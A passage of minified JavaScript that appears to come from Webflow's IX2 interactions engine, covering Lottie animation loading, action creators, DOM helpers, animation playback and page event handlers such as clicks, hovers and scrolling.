strict";Object.defineProperty(a,"__esModule",{value:!0});var n={fetchLottie:function(){return f},unZipDotLottie:function(){return r}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(3487);async function d(e){return await fetch(new URL(e,window?.location?.href).href).then(e=>e.arrayBuffer())}async function o(e){return(await new Promise(a=>{let t=new FileReader;t.readAsDataURL(new Blob([e])),t.onload=()=>a(t.result)})).split(",",2)[1]}async function c(e){let a=new Uint8Array(e),t=await new Promise((e,t)=>{(0,l.unzip)(a,(a,n)=>a?t(a):e(n))});return{read:e=>(0,l.strFromU8)(t[e]),readB64:async e=>await o(t[e])}}async function s(e,a){if(!("assets"in e))return e;async function t(e){let{p:t}=e;if(null==t||null==a.read(`images/${t}`))return e;let n=t.split(".").pop(),i=await a.readB64(`images/${t}`);if(n?.startsWith("data:"))return e.p=n,e.e=1,e;switch(n){case"svg":case"svg+xml":e.p=`data:image/svg+xml;base64,${i}`;break;case"png":case"jpg":case"jpeg":case"gif":case"webp":e.p=`data:image/${n};base64,${i}`;break;default:e.p=`data:;base64,${i}`}return e.e=1,e}return(await Promise.all(e.assets.map(t))).map((a,t)=>{e.assets[t]=a}),e}async function r(e){let a=await c(e),t=function(e){let a=JSON.parse(e);if(!("animations"in a))throw Error("Manifest not found");if(0===a.animations.length)throw Error("No animations listed in the manifest");return a}(a.read("manifest.json"));return(await Promise.all(t.animations.map(e=>s(JSON.parse(a.read(`animations/${e.id}.json`)),a))))[0]}async function f(e){let a=await d(e);return!function(e){let a=new Uint8Array(e,0,32);return 80===a[0]&&75===a[1]&&3===a[2]&&4===a[3]}(a)?JSON.parse(new TextDecoder().decode(a)):await r(a)}},3946:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={actionListPlaybackChanged:function(){return X},animationFrameChanged:function(){return w},clearRequested:function(){return V},elementStateChanged:function(){return H},eventListenerAdded:function(){return B},eventStateChanged:function(){return P},instanceAdded:function(){return D},instanceRemoved:function(){return Y},instanceStarted:function(){return Q},mediaQueriesDefined:function(){return W},parameterChanged:function(){return F},playbackRequested:function(){return h},previewRequested:function(){return U},rawDataImported:function(){return N},sessionInitialized:function(){return C},sessionStarted:function(){return G},sessionStopped:function(){return M},stopRequested:function(){return k},testFrameRendered:function(){return x},viewportWidthChanged:function(){return K}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(7087),d=t(9468),{IX2_RAW_DATA_IMPORTED:o,IX2_SESSION_INITIALIZED:c,IX2_SESSION_STARTED:s,IX2_SESSION_STOPPED:r,IX2_PREVIEW_REQUESTED:f,IX2_PLAYBACK_REQUESTED:u,IX2_STOP_REQUESTED:p,IX2_CLEAR_REQUESTED:I,IX2_EVENT_LISTENER_ADDED:E,IX2_TEST_FRAME_RENDERED:T,IX2_EVENT_STATE_CHANGED:y,IX2_ANIMATION_FRAME_CHANGED:g,IX2_PARAMETER_CHANGED:m,IX2_INSTANCE_ADDED:b,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:L,IX2_ELEMENT_STATE_CHANGED:v,IX2_ACTION_LIST_PLAYBACK_CHANGED:R,IX2_VIEWPORT_WIDTH_CHANGED:_,IX2_MEDIA_QUERIES_DEFINED:A}=l.IX2EngineActionTypes,{reifyState:S}=d.IX2VanillaUtils,N=e=>({type:o,payload:{...S(e)}}),C=({hasBoundaryNodes:e,reducedMotion:a})=>({type:c,payload:{hasBoundaryNodes:e,reducedMotion:a}}),G=()=>({type:s}),M=()=>({type:r}),U=({rawData:e,defer:a})=>({type:f,payload:{defer:a,rawData:e}}),h=({actionTypeId:e=l.ActionTypeConsts.GENERAL_START_ACTION,actionListId:a,actionItemId:t,eventId:n,allowEvents:i,immediate:d,testManual:o,verbose:c,rawData:s})=>({type:u,payload:{actionTypeId:e,actionListId:a,actionItemId:t,testManual:o,eventId:n,allowEvents:i,immediate:d,verbose:c,rawData:s}}),k=e=>({type:p,payload:{actionListId:e}}),V=()=>({type:I}),B=(e,a)=>({type:E,payload:{target:e,listenerParams:a}}),x=(e=1)=>({type:T,payload:{step:e}}),P=(e,a)=>({type:y,payload:{stateKey:e,newState:a}}),w=(e,a)=>({type:g,payload:{now:e,parameters:a}}),F=(e,a)=>({type:m,payload:{key:e,value:a}}),D=e=>({type:b,payload:{...e}}),Q=(e,a)=>({type:O,payload:{instanceId:e,time:a}}),Y=e=>({type:L,payload:{instanceId:e}}),H=(e,a,t,n)=>({type:v,payload:{elementId:e,actionTypeId:a,current:t,actionItem:n}}),X=({actionListId:e,isPlaying:a})=>({type:R,payload:{actionListId:e,isPlaying:a}}),K=({width:e,mediaQueries:a})=>({type:_,payload:{width:e,mediaQueries:a}}),W=()=>({type:A})},6011:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={actions:function(){return s},destroy:function(){return I},init:function(){return p},setEnv:function(){return u},store:function(){return f}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=t(9516),o=(n=t(7243))&&n.__esModule?n:{default:n},c=t(1970),s=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=r(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}(t(3946));function r(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(r=function(e){return e?t:a})(e)}let f=(0,d.createStore)(o.default);function u(e){e()&&(0,c.observeRequests)(f)}function p(e){I(),(0,c.startEngine)({store:f,rawData:e,allowEvents:!0})}function I(){(0,c.stopEngine)(f)}},5012:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={elementContains:function(){return m},getChildElements:function(){return O},getClosestElement:function(){return v},getProperty:function(){return I},getQuerySelector:function(){return T},getRefType:function(){return R},getSiblingElements:function(){return L},getStyle:function(){return p},getValidDocument:function(){return y},isSiblingNode:function(){return b},matchSelector:function(){return E},queryDocument:function(){return g},setStyle:function(){return u}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(9468),d=t(7087),{ELEMENT_MATCHES:o}=l.IX2BrowserSupport,{IX2_ID_DELIMITER:c,HTML_ELEMENT:s,PLAIN_OBJECT:r,WF_PAGE:f}=d.IX2EngineConstants;function u(e,a,t){e.style[a]=t}function p(e,a){return a.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(a):e.style instanceof CSSStyleDeclaration?e.style[a]:void 0}function I(e,a){return e[a]}function E(e){return a=>a[o](e)}function T({id:e,selector:a}){if(e){let a=e;if(-1!==e.indexOf(c)){let t=e.split(c),n=t[0];if(a=t[1],n!==document.documentElement.getAttribute(f))return null}return`[data-w-id="${a}"], [data-w-id^="${a}_instance"]`}return a}function y(e){return null==e||e===document.documentElement.getAttribute(f)?document:null}function g(e,a){return Array.prototype.slice.call(document.querySelectorAll(a?e+" "+a:e))}function m(e,a){return e.contains(a)}function b(e,a){return e!==a&&e.parentNode===a.parentNode}function O(e){let a=[];for(let t=0,{length:n}=e||[];t<n;t++){let{children:n}=e[t],{length:i}=n;if(i)for(let e=0;e<i;e++)a.push(n[e])}return a}function L(e=[]){let a=[],t=[];for(let n=0,{length:i}=e;n<i;n++){let{parentNode:i}=e[n];if(!i||!i.children||!i.children.length||-1!==t.indexOf(i))continue;t.push(i);let l=i.firstElementChild;for(;null!=l;)-1===e.indexOf(l)&&a.push(l),l=l.nextElementSibling}return a}let v=Element.prototype.closest?(e,a)=>document.documentElement.contains(e)?e.closest(a):null:(e,a)=>{if(!document.documentElement.contains(e))return null;let t=e;do{if(t[o]&&t[o](a))return t;t=t.parentNode}while(null!=t);return null};function R(e){return null!=e&&"object"==typeof e?e instanceof Element?s:r:null}},1970:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={observeRequests:function(){return Z},startActionGroup:function(){return eI},startEngine:function(){return en},stopActionGroup:function(){return ep},stopAllActionGroups:function(){return eu},stopEngine:function(){return ei}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=g(t(9777)),d=g(t(4738)),o=g(t(4659)),c=g(t(3452)),s=g(t(6633)),r=g(t(3729)),f=g(t(2397)),u=g(t(5082)),p=t(7087),I=t(9468),E=t(3946),T=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=m(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}(t(5012)),y=g(t(8955));function g(e){return e&&e.__esModule?e:{default:e}}function m(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(m=function(e){return e?t:a})(e)}let b=Object.keys(p.QuickEffectIds),O=e=>b.includes(e),{COLON_DELIMITER:L,BOUNDARY_SELECTOR:v,HTML_ELEMENT:R,RENDER_GENERAL:_,W_MOD_IX:A}=p.IX2EngineConstants,{getAffectedElements:S,getElementId:N,getDestinationValues:C,observeStore:G,getInstanceId:M,renderHTMLElement:U,clearAllStyles:h,getMaxDurationItemIndex:k,getComputedStyle:V,getInstanceOrigin:B,reduceListToGroup:x,shouldNamespaceEventParameter:P,getNamespacedParameterId:w,shouldAllowMediaQuery:F,cleanupHTMLElement:D,clearObjectCache:Q,stringifyTarget:Y,mediaQueriesEqual:H,shallowEqual:X}=I.IX2VanillaUtils,{isPluginType:K,createPluginInstance:W,getPluginDuration:z}=I.IX2VanillaPlugins,q=navigator.userAgent,j=q.match(/iPad/i)||q.match(/iPhone/);function Z(e){G({store:e,select:({ixRequest:e})=>e.preview,onChange:$}),G({store:e,select:({ixRequest:e})=>e.playback,onChange:ee}),G({store:e,select:({ixRequest:e})=>e.stop,onChange:ea}),G({store:e,select:({ixRequest:e})=>e.clear,onChange:et})}function $({rawData:e,defer:a},t){let n=()=>{en({store:t,rawData:e,allowEvents:!0}),J()};a?setTimeout(n,0):n()}function J(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ee(e,a){let{actionTypeId:t,actionListId:n,actionItemId:i,eventId:l,allowEvents:d,immediate:o,testManual:c,verbose:s=!0}=e,{rawData:r}=e;if(n&&i&&r&&o){let e=r.actionLists[n];e&&(r=x({actionList:e,actionItemId:i,rawData:r}))}if(en({store:a,rawData:r,allowEvents:d,testManual:c}),n&&t===p.ActionTypeConsts.GENERAL_START_ACTION||O(t)){ep({store:a,actionListId:n}),ef({store:a,actionListId:n,eventId:l});let e=eI({store:a,eventId:l,actionListId:n,immediate:o,verbose:s});s&&e&&a.dispatch((0,E.actionListPlaybackChanged)({actionListId:n,isPlaying:!o}))}}function ea({actionListId:e},a){e?ep({store:a,actionListId:e}):eu({store:a}),ei(a)}function et(e,a){ei(a),h({store:a,elementApi:T})}function en({store:e,rawData:a,allowEvents:t,testManual:n}){let{ixSession:i}=e.getState();if(a&&e.dispatch((0,E.rawDataImported)(a)),!i.active){(e.dispatch((0,E.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(v),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),t)&&(function(e){let{ixData:a}=e.getState(),{eventTypeMap:t}=a;eo(e),(0,f.default)(t,(a,t)=>{let n=y.default[t];if(!n)return void console.warn(`IX2 event type not configured: ${t}`);!function({logic:e,store:a,events:t}){!function(e){if(!j)return;let a={},t="";for(let n in e){let{eventTypeId:i,target:l}=e[n],d=T.getQuerySelector(l);a[d]||(i===p.EventTypeConsts.MOUSE_CLICK||i===p.EventTypeConsts.MOUSE_SECOND_CLICK)&&(a[d]=!0,t+=d+"{cursor: pointer;touch-action: manipulation;}")}if(t){let e=document.createElement("style");e.textContent=t,document.body.appendChild(e)}}(t);let{types:n,handler:i}=e,{ixData:c}=a.getState(),{actionLists:s}=c,r=ec(t,er);if(!(0,o.default)(r))return;(0,f.default)(r,(e,n)=>{let i=t[n],{action:o,id:r,mediaQueries:f=c.mediaQueryKeys}=i,{actionListId:u}=o.config;H(f,c.mediaQueryKeys)||a.dispatch((0,E.mediaQueriesDefined)()),o.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(i.config)?i.config:[i.config]).forEach(t=>{let{continuousParameterGroupId:n}=t,i=(0,d.default)(s,`${u}.continuousParameterGroups`,[]),o=(0,l.default)(i,({id:e})=>e===n),c=(t.smoothing||0)/100,f=(t.restingState||0)/100;o&&e.forEach((e,n)=>{!function({store:e,eventStateKey:a,eventTarget:t,eventId:n,eventConfig:i,actionListId:l,parameterGroup:o,smoothing:c,restingValue:s}){let{ixData:r,ixSession:f}=e.getState(),{events:u}=r,I=u[n],{eventTypeId:E}=I,y={},g={},m=[],{continuousActionGroups:b}=o,{id:O}=o;P(E,i)&&(O=w(a,O));let R=f.hasBoundaryNodes&&t?T.getClosestElement(t,v):null;b.forEach(e=>{let{keyframe:a,actionItems:n}=e;n.forEach(e=>{let{actionTypeId:n}=e,{target:i}=e.config;if(!i)return;let l=i.boundaryMode?R:null,d=Y(i)+L+n;if(g[d]=function(e=[],a,t){let n,i=[...e];return i.some((e,t)=>e.keyframe===a&&(n=t,!0)),null==n&&(n=i.length,i.push({keyframe:a,actionItems:[]})),i[n].actionItems.push(t),i}(g[d],a,e),!y[d]){y[d]=!0;let{config:a}=e;S({config:a,event:I,eventTarget:t,elementRoot:l,elementApi:T}).forEach(e=>{m.push({element:e,key:d})})}})}),m.forEach(({element:a,key:t})=>{let i=g[t],o=(0,d.default)(i,"[0].actionItems[0]",{}),{actionTypeId:r}=o,f=(r===p.ActionTypeConsts.PLUGIN_RIVE?0===(o.config?.target?.selectorGuids||[]).length:K(r))?W(r)?.(a,o):null,u=C({element:a,actionItem:o,elementApi:T},f);eE({store:e,element:a,eventId:n,actionListId:l,actionItem:o,destination:u,continuous:!0,parameterId:O,actionGroups:i,smoothing:c,restingValue:s,pluginInstance:f})})}({store:a,eventStateKey:r+L+n,eventTarget:e,eventId:r,eventConfig:t,actionListId:u,parameterGroup:o,smoothing:c,restingValue:f})})}),(o.actionTypeId===p.ActionTypeConsts.GENERAL_START_ACTION||O(o.actionTypeId))&&ef({store:a,actionListId:u,eventId:r})});let I=e=>{let{ixSession:n}=a.getState();es(r,(l,d,o)=>{let s=t[d],r=n.eventState[o],{action:f,mediaQueries:u=c.mediaQueryKeys}=s;if(!F(u,n.mediaQueryKey))return;let I=(t={})=>{let n=i({store:a,element:l,event:s,eventConfig:t,nativeEvent:e,eventStateKey:o},r);X(n,r)||a.dispatch((0,E.eventStateChanged)(o,n))};f.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(s.config)?s.config:[s.config]).forEach(I):I()})},y=(0,u.default)(I,12),g=({target:e=document,types:t,throttle:n})=>{t.split(" ").filter(Boolean).forEach(t=>{let i=n?y:I;e.addEventListener(t,i),a.dispatch((0,E.eventListenerAdded)(e,[t,i]))})};Array.isArray(n)?n.forEach(g):"string"==typeof n&&g(e)}({logic:n,store:e,events:a})});let{ixSession:n}=e.getState();n.eventListeners.length&&function(e){let a=()=>{eo(e)};ed.forEach(t=>{window.addEventListener(t,a),e.dispatch((0,E.eventListenerAdded)(window,[t,a]))}),a()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(A)&&(e.className+=` ${A}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&G({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{ei(e),h({store:e,elementApi:T}),en({store:e,allowEvents:!0}),J()}}));e.dispatch((0,E.sessionStarted)()),function(e,a){let t=n=>{let{ixSession:i,ixParameters:l}=e.getState();if(i.active)if(e.dispatch((0,E.animationFrameChanged)(n,l)),a){let a=G({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{t(e),a()}})}else requestAnimationFrame(t)};t(window.performance.now())}(e,n)}}function ei(e){let{ixSession:a}=e.getState();if(a.active){let{eventListeners:t}=a;t.forEach(el),Q(),e.dispatch((0,E.sessionStopped)())}}function el({target:e,listenerParams:a}){e.removeEventListener.apply(e,a)}let ed=["resize","orientationchange"];function eo(e){let{ixSession:a,ixData:t}=e.getState(),n=window.innerWidth;if(n!==a.viewportWidth){let{mediaQueries:a}=t;e.dispatch((0,E.viewportWidthChanged)({width:n,mediaQueries:a}))}}let ec=(e,a)=>(0,c.default)((0,r.default)(e,a),s.default),es=(e,a)=>{(0,f.default)(e,(e,t)=>{e.forEach((e,n)=>{a(e,t,t+L+n)})})},er=e=>S({config:{target:e.target,targets:e.targets},elementApi:T});function ef({store:e,actionListId:a,eventId:t}){let{ixData:n,ixSession:i}=e.getState(),{actionLists:l,events:o}=n,c=o[t],s=l[a];if(s&&s.useFirstGroupAsInitialState){let l=(0,d.default)(s,"actionItemGroups[0].actionItems",[]);if(!F((0,d.default)(c,"mediaQueries",n.mediaQueryKeys),i.mediaQueryKey))return;l.forEach(n=>{let{config:i,actionTypeId:l}=n,d=S({config:i?.target?.useEventTarget===!0&&i?.target?.objectId==null?{target:c.target,targets:c.targets}:i,event:c,elementApi:T}),o=K(l);d.forEach(i=>{let d=o?W(l)?.(i,n):null;eE({destination:C({element:i,actionItem:n,elementApi:T},d),immediate:!0,store:e,element:i,eventId:t,actionItem:n,actionListId:a,pluginInstance:d})})})}}function eu({store:e}){let{ixInstances:a}=e.getState();(0,f.default)(a,a=>{if(!a.continuous){let{actionListId:t,verbose:n}=a;eT(a,e),n&&e.dispatch((0,E.actionListPlaybackChanged)({actionListId:t,isPlaying:!1}))}})}function ep({store:e,eventId:a,eventTarget:t,eventStateKey:n,actionListId:i}){let{ixInstances:l,ixSession:o}=e.getState(),c=o.hasBoundaryNodes&&t?T.getClosestElement(t,v):null;(0,f.default)(l,t=>{let l=(0,d.default)(t,"actionItem.config.target.boundaryMode"),o=!n||t.eventStateKey===n;if(t.actionListId===i&&t.eventId===a&&o){if(c&&l&&!T.elementContains(c,t.element))return;eT(t,e),t.verbose&&e.dispatch((0,E.actionListPlaybackChanged)({actionListId:i,isPlaying:!1}))}})}function eI({store:e,eventId:a,eventTarget:t,eventStateKey:n,actionListId:i,groupIndex:l=0,immediate:o,verbose:c}){let{ixData:s,ixSession:r}=e.getState(),{events:f}=s,u=f[a]||{},{mediaQueries:p=s.mediaQueryKeys}=u,{actionItemGroups:I,useFirstGroupAsInitialState:E}=(0,d.default)(s,`actionLists.${i}`,{});if(!I||!I.length)return!1;l>=I.length&&(0,d.default)(u,"config.loop")&&(l=0),0===l&&E&&l++;let y=(0===l||1===l&&E)&&O(u.action?.actionTypeId)?u.config.delay:void 0,g=(0,d.default)(I,[l,"actionItems"],[]);if(!g.length||!F(p,r.mediaQueryKey))return!1;let m=r.hasBoundaryNodes&&t?T.getClosestElement(t,v):null,b=k(g),L=!1;return g.forEach((d,s)=>{let{config:r,actionTypeId:f}=d,p=K(f),{target:I}=r;I&&S({config:r,event:u,eventTarget:t,elementRoot:I.boundaryMode?m:null,elementApi:T}).forEach((r,u)=>{let I=p?W(f)?.(r,d):null,E=p?z(f)(r,d):null;L=!0;let g=V({element:r,actionItem:d}),m=C({element:r,actionItem:d,elementApi:T},I);eE({store:e,element:r,actionItem:d,eventId:a,eventTarget:t,eventStateKey:n,actionListId:i,groupIndex:l,isCarrier:b===s&&0===u,computedStyle:g,destination:m,immediate:o,verbose:c,pluginInstance:I,pluginDuration:E,instanceDelay:y})})}),L}function eE(e){let a,{store:t,computedStyle:n,...i}=e,{element:l,actionItem:d,immediate:o,pluginInstance:c,continuous:s,restingValue:r,eventId:f}=i,u=M(),{ixElements:I,ixSession:y,ixData:g}=t.getState(),m=N(I,l),{refState:b}=I[m]||{},O=T.getRefType(l),L=y.reducedMotion&&p.ReducedMotionTypes[d.actionTypeId];if(L&&s)switch(g.events[f]?.eventTypeId){case p.EventTypeConsts.MOUSE_MOVE:case p.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:a=r;break;default:a=.5}let v=B(l,b,n,d,T,c);if(t.dispatch((0,E.instanceAdded)({instanceId:u,elementId:m,origin:v,refType:O,skipMotion:L,skipToValue:a,...i})),ey(document.body,"ix2-animation-started",u),o)return void function(e,a){let{ixParameters:t}=e.getState();e.dispatch((0,E.instanceStarted)(a,0)),e.dispatch((0,E.animationFrameChanged)(performance.now(),t));let{ixInstances:n}=e.getState();eg(n[a],e)}(t,u);G({store:t,select:({ixInstances:e})=>e[u],onChange:eg}),s||t.dispatch((0,E.instanceStarted)(u,y.tick))}function eT(e,a){ey(document.body,"ix2-animation-stopping",{instanceId:e.id,state:a.getState()});let{elementId:t,actionItem:n}=e,{ixElements:i}=a.getState(),{ref:l,refType:d}=i[t]||{};d===R&&D(l,n,T),a.dispatch((0,E.instanceRemoved)(e.id))}function ey(e,a,t){let n=document.createEvent("CustomEvent");n.initCustomEvent(a,!0,!0,t),e.dispatchEvent(n)}function eg(e,a){let{active:t,continuous:n,complete:i,elementId:l,actionItem:d,actionTypeId:o,renderType:c,current:s,groupIndex:r,eventId:f,eventTarget:u,eventStateKey:p,actionListId:I,isCarrier:y,styleProp:g,verbose:m,pluginInstance:b}=e,{ixData:O,ixSession:L}=a.getState(),{events:v}=O,{mediaQueries:A=O.mediaQueryKeys}=v&&v[f]?v[f]:{};if(F(A,L.mediaQueryKey)&&(n||t||i)){if(s||c===_&&i){a.dispatch((0,E.elementStateChanged)(l,o,s,d));let{ixElements:e}=a.getState(),{ref:t,refType:n,refState:i}=e[l]||{},r=i&&i[o];(n===R||K(o))&&U(t,i,r,f,d,g,T,c,b)}if(i){if(y){let e=eI({store:a,eventId:f,eventTarget:u,eventStateKey:p,actionListId:I,groupIndex:r+1,verbose:m});m&&!e&&a.dispatch((0,E.actionListPlaybackChanged)({actionListId:I,isPlaying:!1}))}eT(e,a)}}}},8955:function(e,a,t){"use strict";let n;Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return ep}});let i=f(t(5801)),l=f(t(4738)),d=f(t(3789)),o=t(7087),c=t(1970),s=t(3946),r=t(9468);function f(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:u,MOUSE_SECOND_CLICK:p,MOUSE_DOWN:I,MOUSE_UP:E,MOUSE_OVER:T,MOUSE_OUT:y,DROPDOWN_CLOSE:g,DROPDOWN_OPEN:m,SLIDER_ACTIVE:b,SLIDER_INACTIVE:O,TAB_ACTIVE:L,TAB_INACTIVE:v,NAVBAR_CLOSE:R,NAVBAR_OPEN:_,MOUSE_MOVE:A,PAGE_SCROLL_DOWN:S,SCROLL_INTO_VIEW:N,SCROLL_OUT_OF_VIEW:C,PAGE_SCROLL_UP:G,SCROLLING_IN_VIEW:M,PAGE_FINISH:U,ECOMMERCE_CART_CLOSE:h,ECOMMERCE_CART_OPEN:k,PAGE_START:V,PAGE_SCROLL:B}=o.EventTypeConsts,x="COMPONENT_ACTIVE",P="COMPONENT_INACTIVE",{COLON_DELIMITER:w}=o.IX2EngineConstants,{getNamespacedParameterId:F}=r.IX2VanillaUtils,D=e=>a=>!!("object"==typeof a&&e(a))||a,Q=D(({element:e,nativeEvent:a})=>e===a.target),Y=D(({element:e,nativeEvent:a})=>e.contains(a.target)),H=(0,i.default)([Q,Y]),X=(e,a)=>{if(a){let{ixData:t}=e.getState(),{events:n}=t,i=n[a];if(i&&!ee[i.eventTypeId])return i}return null},K=({store:e,event:a})=>{let{action:t}=a,{autoStopEventId:n}=t.config;return!!X(e,n)},W=({store:e,event:a,element:t,eventStateKey:n},i)=>{let{action:d,id:o}=a,{actionListId:s,autoStopEventId:r}=d.config,f=X(e,r);return f&&(0,c.stopActionGroup)({store:e,eventId:r,eventTarget:t,eventStateKey:r+w+n.split(w)[1],actionListId:(0,l.default)(f,"action.config.actionListId")}),(0,c.stopActionGroup)({store:e,eventId:o,eventTarget:t,eventStateKey:n,actionListId:s}),(0,c.startActionGroup)({store:e,eventId:o,eventTarget:t,eventStateKey:n,actionListId:s}),i},z=(e,a)=>(t,n)=>!0===e(t,n)?a(t,n):n,q={handler:z(H,W)},j={...q,types:[x,P].join(" ")},Z=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],$="mouseover mouseout",J={types:Z},ee={PAGE_START:V,PAGE_FINISH:U},ea=(()=>{let e=void 0!==window.pageXOffset,a="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:a.scrollLeft,scrollTop:e?window.pageYOffset:a.scrollTop,stiffScrollTop:(0,d.default)(e?window.pageYOffset:a.scrollTop,0,a.scrollHeight-window.innerHeight),scrollWidth:a.scrollWidth,scrollHeight:a.scrollHeight,clientWidth:a.clientWidth,clientHeight:a.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),et=(e,a)=>!(e.left>a.right||e.right<a.left||e.top>a.bottom||e.bottom<a.top),en=({element:e,nativeEvent:a})=>{let{type:t,target:n,relatedTarget:i}=a,l=e.contains(n);if("mouseover"===t&&l)return!0;let d=e.contains(i);return"mouseout"===t&&!!l&&!!d},ei=e=>{let{element:a,event:{config:t}}=e,{clientWidth:n,clientHeight:i}=ea(),l=t.scrollOffsetValue,d="PX"===t.scrollOffsetUnit?l:i*(l||0)/100;return et(a.getBoundingClientRect(),{left:0,top:d,right:n,bottom:i-d})},el=e=>(a,t)=>{let{type:n}=a.nativeEvent,i=-1!==[x,P].indexOf(n)?n===x:t.isActive,l={...t,isActive:i};return(!t||l.isActive!==t.isActive)&&e(a,l)||l},ed=e=>(a,t)=>{let n={elementHovered:en(a)};return(t?n.elementHovered!==t.elementHovered:n.elementHovered)&&e(a,n)||n},eo=e=>(a,t={})=>{let n,i,{stiffScrollTop:l,scrollHeight:d,innerHeight:o}=ea(),{event:{config:c,eventTypeId:s}}=a,{scrollOffsetValue:r,scrollOffsetUnit:f}=c,u=d-o,p=Number((l/u).toFixed(2));if(t&&t.percentTop===p)return t;let I=("PX"===f?r:o*(r||0)/100)/u,E=0;t&&(n=p>t.percentTop,E=(i=t.scrollingDown!==n)?p:t.anchorTop);let T=s===S?p>=E+I:p<=E-I,y={...t,percentTop:p,inBounds:T,anchorTop:E,scrollingDown:n};return t&&T&&(i||y.inBounds!==t.inBounds)&&e(a,y)||y},ec=(e,a)=>e.left>a.left&&e.left<a.right&&e.top>a.top&&e.top<a.bottom,es=e=>(a,t={clickCount:0})=>{let n={clickCount:t.clickCount%2+1};return n.clickCount!==t.clickCount&&e(a,n)||n},er=(e=!0)=>({...j,handler:z(e?H:Q,el((e,a)=>a.isActive?q.handler(e,a):a))}),ef=(e=!0)=>({...j,handler:z(e?H:Q,el((e,a)=>a.isActive?a:q.handler(e,a)))}),eu={...J,handler:(n=(e,a)=>{let{elementVisible:t}=a,{event:n,store:i}=e,{ixData:l}=i.getState(),{events:d}=l;return!d[n.action.config.autoStopEventId]&&a.triggered?a:n.eventTypeId===N===t?(W(e),{...a,triggered:!0}):a},(e,a)=>{let t={...a,elementVisible:ei(e)};return(a?t.elementVisible!==a.elementVisible:t.elementVisible)&&n(e,t)||t})},ep={[b]:er(),[O]:ef(),[m]:er(),[g]:ef(),[_]:er(!1),[R]:ef(!1),[L]:er(),[v]:ef(),[k]:{types:"ecommerce-cart-open",handler:z(H,W)},[h]:{types:"ecommerce-cart-close",handler:z(H,W)},[u]:{types:"click",handler:z(H,es((e,{clickCount:a})=>{K(e)?1===a&&W(e):W(e)}))},[p]:{types:"click",handler:z(H,es((e,{clickCount:a})=>{2===a&&W(e)}))},[I]:{...q,types:"mousedown"},[E]:{...q,types:"mouseup"},[T]:{types:$,handler:z(H,ed((e,a)=>{a.elementHovered&&W(e)}))},[y]:{types:$,handler:z(H,ed((e,a)=>{a.elementHovered||W(e)}))},[A]:{types:"mousemove mouseout scroll",handler:({store:e,element:a,eventConfig:t,nativeEvent:n,eventStateKey:i},l={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:d,selectedAxis:c,continuousParameterGroupId:r,reverse:f,restingState:u=0}=t,{clientX:p=l.clientX,clientY:I=l.clientY,pageX:E=l.pageX,pageY:T=l.pageY}=n,y="X_AXIS"===c,g="mouseout"===n.type,m=u/100,b=r,O=!1;switch(d){case o.EventBasedOn.VIEWPORT:m=y?Math.min(p,window.innerWidth)/window.innerWidth:Math.min(I,window.innerHeight)/window.innerHeight;break;case o.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:a,scrollWidth:t,scrollHeight:n}=ea();m=y?Math.min(e+E,t)/t:Math.min(a+T,n)/n;break}case o.EventBasedOn.ELEMENT:default:{b=F(i,r);let e=0===n.type.indexOf("mouse");if(e&&!0!==H({element:a,nativeEvent:n}))break;let t=a.getBoundingClientRect(),{left:l,top:d,width:o,height:c}=t;if(!e&&!ec({left:p,top:I},t))break;O=!0,m=y?(p-l)/o:(I-d)/c}}return 